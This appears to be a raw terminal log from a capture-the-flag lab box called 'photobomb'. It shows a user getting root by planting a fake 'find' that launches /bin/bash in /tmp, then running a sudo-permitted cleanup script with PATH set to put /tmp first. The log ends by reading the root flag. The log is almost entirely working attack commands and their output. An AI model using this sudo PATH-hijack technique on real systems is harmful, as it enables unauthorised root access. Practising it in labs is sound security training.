 wizard@photobomb:~/photobomb$ echo "/bin/bash" > /tmp/find
echo "/bin/bash" > /tmp/find
wizard@photobomb:~/photobomb$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
wizard@photobomb:~/photobomb$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
wizard@photobomb:~/photobomb$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
wizard@photobomb:~/photobomb$ chmod +x find
chmod +x find
chmod: cannot access 'find': No such file or directory
wizard@photobomb:~/photobomb$ chmod +x /tmp/find
chmod +x /tmp/find
wizard@photobomb:~/photobomb$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# ls
ls
log  photobomb.sh  public  resized_images  server.rb  source_images
root@photobomb:/home/wizard/photobomb# cd ~
cd ~
root@photobomb:~# ls
ls
root.txt
root@photobomb:~# cat root.txt
cat root.txt
bad337481d54051abd1e86a01ce42933
root@photobomb:~#